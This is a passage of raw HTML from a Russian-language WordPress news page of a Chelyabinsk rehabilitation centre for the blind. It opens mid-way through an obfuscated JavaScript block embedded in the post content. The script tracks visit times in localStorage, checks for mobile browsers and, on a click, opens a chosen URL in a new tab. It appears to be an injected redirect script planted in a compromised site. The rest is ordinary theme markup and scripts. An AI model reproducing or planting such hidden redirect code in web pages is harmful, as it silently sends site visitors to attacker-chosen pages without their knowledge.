_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Опубликовано <time class="entry-date published updated" datetime="2022-07-11T07:28:00+03:00">11.07.2022</time></span><span class="byline">Автор: <a href="https://chelrc.urc.ac.ru/author/chelrc/" rel="author">chelrc</a></span></div><div class="post-taxonomies"><span class="cat-links">В рубрике <a href="https://chelrc.urc.ac.ru/category/bez-rubriki/novosti-chel-rcz/" rel="category tag">НОВОСТИ</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-4672 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://chelrc.urc.ac.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4672' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chelrc.urc.ac.ru/2022/07/05/otdyh-s-polzoj/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Предыдущая запись</p><p class="post-title">Отдых с пользой.</p></a></div><div class="nav-next"><a href="https://chelrc.urc.ac.ru/2022/08/25/prazdnik-urozhaya/" rel="next"><p class="meta-nav">Следующая запись<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Праздник урожая</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-6" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="http://chelrc.urc.ac.ru/4898-2/"><img loading="lazy" decoding="async" width="1024" height="598" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/11/afisha-1024x598.jpg" alt="" class="wp-image-4900" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/11/afisha-1024x598.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/11/afisha-300x175.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/11/afisha-768x449.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/11/afisha-1536x897.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/11/afisha-1568x916.jpg 1568w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/11/afisha.jpg 1756w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2><nav aria-label="Свежие записи">
		<ul>
											<li>
					<a href="https://chelrc.urc.ac.ru/2025/12/29/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%b7%d0%b0%d0%b4%d0%be%d1%80-%d0%b2-%d1%80%d0%b5%d0%b0%d0%b1%d0%b8%d0%bb%d0%b8%d1%82%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%bc/">Новогодний задор в реабилитационном центре ВОС.</a>
									</li>
											<li>
					<a href="https://chelrc.urc.ac.ru/2025/12/25/%d0%b2%d0%be%d0%bb%d1%88%d0%b5%d0%b1%d1%81%d1%82%d0%b2%d0%be-%d1%83-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b5%d0%bb%d0%ba%d0%b8/">Волшебство у новогодней елки</a>
									</li>
											<li>
					<a href="https://chelrc.urc.ac.ru/2025/12/23/%d0%b2%d0%be%d0%bb%d1%88%d0%b5%d0%b1%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d0%bb%d1%8c%d0%b4%d1%83/">Волшебство на льду</a>
									</li>
											<li>
					<a href="https://chelrc.urc.ac.ru/2025/12/17/%d1%81%d1%80%d0%b5%d0%b4%d0%b0-%d0%b7%d0%bd%d0%b0%d1%87%d0%b8%d1%82-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%80%d0%b0%d0%b7%d0%bc%d0%b8%d0%bd%d0%ba%d0%b8-%d0%b4%d1%80%d0%b0%d0%b9%d0%b2/">Среда? Значит, время для разминки, драйва и хорошей компании!</a>
									</li>
											<li>
					<a href="https://chelrc.urc.ac.ru/2025/12/16/%d0%be%d1%81%d0%b2%d0%b0%d0%b8%d0%b2%d0%b0%d0%b5%d0%bc-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81%d1%8b/">Осваиваем маркетплейсы!</a>
									</li>
					</ul>

		</nav></section><section id="search-2" class="widget widget_search"><h2 class="widget-title">ПОИСК ПО САЙТУ</h2><form role="search"  method="get" class="search-form" action="https://chelrc.urc.ac.ru/">
	<label for="search-form-2">Поиск&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Искать" />
</form>
</section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://chelrc.urc.ac.ru/" class="custom-logo-link" rel="home"><img width="612" height="445" src="https://chelrc.urc.ac.ru/wp-content/uploads/2025/09/cropped-E-uB_HECzeuzjiIWjmS-UqTBYqqjHVZN3TWpIbpyiexsHDN9b-h_4R1Yt7PjYhsTpwzLOXiNT46xMQTqI5ygsmMm.jpg" class="custom-logo" alt="Частное учреждение «Челябинский областной реабилитационный культурно-спортивный центр Общероссийской общественной организации инвалидов «Всероссийское ордена Трудового Красного Знамени общество слепых»" decoding="async" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2025/09/cropped-E-uB_HECzeuzjiIWjmS-UqTBYqqjHVZN3TWpIbpyiexsHDN9b-h_4R1Yt7PjYhsTpwzLOXiNT46xMQTqI5ygsmMm.jpg 612w, https://chelrc.urc.ac.ru/wp-content/uploads/2025/09/cropped-E-uB_HECzeuzjiIWjmS-UqTBYqqjHVZN3TWpIbpyiexsHDN9b-h_4R1Yt7PjYhsTpwzLOXiNT46xMQTqI5ygsmMm-300x218.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" /></a></div>
							</div><!-- .site-name -->

			
			<div class="powered-by">
				Сайт работает на <a href="https://ru.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'cCtfDSuIAN';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Темный режим: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Выкл';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'Вкл';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://chelrc.urc.ac.ru/wp-content/themes/twentytwentyone/assets/js/dark-mode-toggler.js?ver=1.0.0" id="twentytwentyone-dark-mode-support-toggle-js"></script>
<script src="https://chelrc.urc.ac.ru/wp-content/themes/twentytwentyone/assets/js/editor-dark-mode-support.js?ver=1.0.0" id="twentytwentyone-editor-dark-mode-support-js"></script>
<script src="https://chelrc.urc.ac.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://chelrc.urc.ac.ru/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chelrc.urc.ac.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chelrc.urc.ac.ru/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script id="kama-click-counter">!function(){var e={kcckey:"kcccount",pidkey:"kccpid",urlpatt:"https://chelrc.urc.ac.ru?download={download}&kccpid={in_post}&kcccount={url}",aclass:"count",questSymbol:"__QUESTION__",ampSymbol:"__AMPERSAND__"};function a(a){var c=a.target.closest("a");if(c)if(c.dataset.kccurl)c.href=c.dataset.kccurl;else{var r=c.href;if(-1!==r.indexOf(e.kcckey)){var n=r.match(new RegExp(e.kcckey+"=(.*)"));if(n&&n[1]){var l=n[1];parseInt(l)&&(l="/#download"+l),c.dataset.kccurl=r.replace(l,t(l))}}else c.classList.contains(e.aclass)&&(c.dataset.kccurl=e.urlpatt.replace("{in_post}",c.dataset[e.pidkey]||"").replace("{download}",c.dataset.kccdownload?1:"").replace("{url}",t(r)));c.dataset.kccurl&&(c.href=c.dataset.kccurl)}}function t(a){return a.replace(/[?]/g,e.questSymbol).replace(/[&]/g,e.ampSymbol)}document.addEventListener("click",a),document.addEventListener("mousedown",a),document.addEventListener("contextmenu ",a),document.addEventListener("mouseover",function(a){var c=a.target;if("A"!==c.tagName||-1===c.href.indexOf(e.kcckey))return;var r=c.href.match(new RegExp(e.kcckey+"=(.+)"))[1]||"";if(!r)return;parseInt(r)&&(r="/#download"+r);c.dataset.kccurl=c.href.replace(r,t(r)),c.href=r})}();</script>
		
</body>
</html>
